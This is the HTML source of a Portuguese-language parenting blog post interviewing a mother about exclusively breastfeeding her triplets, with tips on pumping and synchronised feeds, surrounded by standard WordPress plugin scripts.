var twb = {"nonce":"50c29b9626","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"50c29b9626","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"ce7cb86fd2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/posts/4618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://metwo.com.br/?p=4618' />
<link rel="alternate" type="application/json+oembed" href="https://metwo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetwo.com.br%2F2019%2F06%2F04%2Famamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://metwo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetwo.com.br%2F2019%2F06%2F04%2Famamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau post-template-default single single-post postid-4618 single-format-standard  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br/categoria/inspiracoes/">Inspirações</a> <span><i class="icon-right-open"></i></span><a href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/">Histórias que inspiram</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/">Amamentação exclusiva de gêmeos e múltiplos é possível: mãe e consultora dão dicas</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-4618" class="no-title post-4618 post type-post status-publish format-standard has-post-thumbnail hentry category-historias-que-inspiram category-inspiracoes category-multi-mae-mulher tag-amamentacao tag-amamentacao-de-gemeos tag-amamentacao-exclusiva tag-amamentar-gemeos tag-bebes tag-dicas tag-entrevista tag-gemeos tag-multiplos tag-trigemeos">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://metwo.com.br/2019/05/29/primeiro-pai-em-producao-independente-no-brasil-gemeos-barriga-solidaria/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="53" src="https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque.jpg 5472w, https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque-300x200.jpg 300w, https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque-768x512.jpg 768w, https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque-1024x683.jpg 1024w, https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque-400x267.jpg 400w, https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque-600x400.jpg 600w, https://metwo.com.br/wp-content/uploads/2019/05/pai-de-gemeos-in-vitro-producao-independente-destaque-666x439.jpg 666w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Primeiro pai em produção independente no Brasil terá gêmeos gestados pela mãe em barriga solidária</h6><span class="date"><i class="icon-clock"></i>29 de maio de 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://metwo.com.br/2019/06/05/video-como-cuidar-dos-gemeos-nos-primeiros-dias-de-vida/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="56" src="https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="Foto: @cleisi.anaa" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar.jpg 859w, https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar-300x210.jpg 300w, https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar-768x536.jpg 768w, https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar-220x154.jpg 220w, https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar-400x279.jpg 400w, https://metwo.com.br/wp-content/uploads/2019/06/gêmeos-cuidar-600x419.jpg 600w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>VÍDEO! Como cuidar dos gêmeos nos primeiros dias de vida? Pediatra dá dicas</h6><span class="date"><i class="icon-clock"></i>5 de junho de 2019</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="4618"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Publicado por</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></span>
										</span>
									
																			<span class="date">
																							<span class="label">em</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2019-06-04T07:37:15-03:00" itemprop="datePublished" >4 de junho de 2019</time>
											<meta itemprop="dateModified" content="2019-06-04T07:37:15-03:00"/>
										</span>
									
									
								</div>

																	<div class="category meta-categories">
										<span class="cat-btn">Categorias <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/" rel="category tag">Histórias que inspiram</a></li>
	<li><a href="https://metwo.com.br/categoria/inspiracoes/" rel="category tag">Inspirações</a></li>
	<li><a href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/" rel="category tag">Multi Mãe Mulher</a></li></ul></div>
									</div>

									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
												<li><a href="https://metwo.com.br/tags/amamentacao/">amamentação</a></li><li><a href="https://metwo.com.br/tags/amamentacao-de-gemeos/">amamentacao de gemeos</a></li><li><a href="https://metwo.com.br/tags/amamentacao-exclusiva/">amamentação exclusiva</a></li><li><a href="https://metwo.com.br/tags/amamentar-gemeos/">amamentar gêmeos</a></li><li><a href="https://metwo.com.br/tags/bebes/">bebês</a></li><li><a href="https://metwo.com.br/tags/dicas/">dicas</a></li><li><a href="https://metwo.com.br/tags/entrevista/">entrevista</a></li><li><a href="https://metwo.com.br/tags/gemeos/">gemeos</a></li><li><a href="https://metwo.com.br/tags/multiplos/">múltiplos</a></li><li><a href="https://metwo.com.br/tags/trigemeos/">trigêmeos</a></li>											</ul>
										</div>
									</div>
								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-1024x752.jpg" rel="prettyphoto"><div class="mask"></div><img width="654" height="480" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos.jpg 1080w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-300x220.jpg 300w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-768x564.jpg 768w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-1024x752.jpg 1024w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-400x294.jpg 400w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-600x441.jpg 600w" sizes="(max-width: 654px) 100vw, 654px" /></a><div class="image_links"><a href="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeos-1024x752.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h1>Uma publicação da modelo Kérelin Nantes chamou a nossa atenção e a dos seguidores: as trigêmeas ABC, como a mãe as chama, estão há 3 meses em amamentação exclusiva.</h1>
<h2>Hoje a Me Two propõe esclarecer mitos e verdades sobre amamentação de gêmeos e múltiplos, um tema que sempre traz muitas dúvidas, e contamos ainda com dicas de uma consultora especialista no assunto.</h2>
<p>&#8220;Ultimamente é assim que tenho passado a grande parte do tempo: amamentando. Nem acredito que já faz quase 3 meses que tenho alimentado minhas tri exclusivamente com meu leite materno&#8221;, escreveu a modelo sul-mato-grossense <a href="https://www.instagram.com/p/ByDW-47DCR7/"><strong>Kérelin Mamedes Stumpf Nantes</strong></a>, de 31 anos. Ela teve uma gestação de alto risco e ganhou as trigêmeas univitelinas nos Estados Unidos após 33 semanas de gestação. São as pequenas ABC: Alana, Brenda e Claire. Kérelin conta sua rotina no instagram <a href="http://instagram.com/vireimommy"><strong>@vireimommy</strong></a>.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="12" data-instgrm-permalink="https://www.instagram.com/p/ByDW-47DCR7/">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver essa foto no Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/ByDW-47DCR7/" target="_blank" rel="noopener noreferrer">Uma publicação compartilhada por Kerelin Nantes (@vireimommy)</a> em <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-05-29T16:04:30+00:00">29 de Mai, 2019 às 9:04 PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>A Me Two conversou com Kérelin entre uma mamada e outra pelo telefone. A modelo, que é mãe também de Evie (1 ano e 7 meses), já tinha a experiência da amamentação por conta da primogênita, mas que o fato de estar à espera de mais de 1 bebê também a deixava com dúvidas. &#8220;Eu achava que daria um pouquinho de leite meu para cada uma e teria que complementar. Mas <strong>sempre pensei positivo</strong>&#8220;, contou.</p>
<p><em>A seguir, confira mais dicas da mãe das tri e depois veja as orientações da psicóloga e consultora em amamentação Daniela Scheibe, de Porto Alegre, sobre o assunto!</em></p>
<h3>Não ficar preocupada demais</h3>
<p>&#8220;Eu tinha um desejo forte no meu coração de que ia produzir bastante leite para elas. Pelo fato de saber que faria cesariana, eu tinha medo de que o meu organismo não soubesse que as meninas nasceram. Durante toda a gestação, meu peito não mudou, nem de tamanho e nem inchou, então fiquei meio apreensiva. Muitas pessoas me indicaram tomar banho de sol ou passar esponja mineral nos seios no banho, mas não fiz nada disso. Gostava de pensar positivo e não ficar muito preocupada com o assunto, pois assim é que o leite realmente não iria descer&#8221;, conta Kérelin.</p>
<h3>Estimulação diária após o parto</h3>
<p>&#8220;Assim que elas nasceram eu comecei a tirar leite. Como elas estavam na U.T.I., não pude dar de mamar logo em seguida, mas no primeiro dia já fui orientada a estimular a produção. Primeiro era de duas em duas horas e lembro que foi muito frustrante porque era sofrido. De 15 a 20 minutos tirando e não saía nada. Nestes primeiros 3 dias, eu não colocava nem copinho embaixo da bombinha porque não saía 1 única gota. Depois, 1x por dia, começou a sair o colostro e saía uma colher de chá. Eu não desisti. Botava o despertador e acordava até de madrugada. O segredo é a constância. No terceiro dia meu peito inchou muito e aí deu certo, mesmo sem as meninas terem mamado. O organismo da gente entende e sabe!&#8221;</p>
<h3>Dificuldades da amamentação exclusiva</h3>
<p>&#8220;A principal dificuldade hoje em dia é falta de sono (minha). O tempo todo estou cuidando de alguma delas, amamentando ou comendo, pois tenho uma fome absurda. Levo a bombinha para tudo quanto é lugar, pois se não tiro leite a cada três horas fico inchada e chega a doer. Sei que em algum momento vou ter que dar fórmula, não sei até quando meu corpo irá produzir leite para as 3, mas por enquanto está sendo exclusivo e produzo mais do que elas estão consumindo. Ao todo elas têm 8 mamadas por dia. No intervalo de cada amamentação, eu tiro leite, passo meia hora tirando. E então sempre uma delas toma na mamadeira, vamos revezando com o peito. Às vezes elas têm um pouco de preguiça no peito, pois cansam bem mais por causa da sucção.&#8221;</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-4652" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas-1024x925.jpg" alt="" width="640" height="578" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas-1024x925.jpg 1024w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas-300x271.jpg 300w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas-768x694.jpg 768w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas-332x300.jpg 332w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas-600x542.jpg 600w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-trigemeas.jpg 1080w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h3>Sempre sincronizar as mamadas</h3>
<p>&#8220;Fico com duas no peito simultaneamente e uma delas na mamadeira com o meu leite. Se durante o dia alguma delas resmungar de fome, dou peito também, em livre demanda. Se uma está mamando, as 3 estão. Se uma acorda na madrugada, as outras também vão mamar. Facilita a vida para manter os intervalos de três em três horas. Estou ciente de que em algum momento vou ter que complementar, nem que seja em algumas mamadas durante o dia, pois elas estão aumentando o consumo e eu não consigo congelar mais para armazenar. São 320ml que produzo por cada mamada, às vezes mais ou menos. Recomendo ainda ter sempre uma boa almofada, pelo bem da sua coluna e do conforto. Com uma posição ruim, você ficar impaciente e vai tirar os bebês antes de terem terminado.&#8221;</p>
<h3>Produtos que estimulam a produção de leite</h3>
<p>&#8220;Eu me preparei comendo muito bem, comendo saudável. E hoje em dia ainda bem que existem várias opções para aumentar a produção de leite que vão muito além de chás. Eu achei ótimo, já que não sou muito fã de chá. Tomo vários produtos que existem aqui nos Estados Unidos para ajudar na produção de leite. Desde achocolatados para lactantes até cookies que são feitos com um fermento especial que ajuda na produção. Mas o mais importante é tomar muita água, o tempo todo.&#8221;</p>
<h3>Dicas da especialista Daniela Scheibe, psicóloga, consultora em amamentação e laserterapeuta</h3>
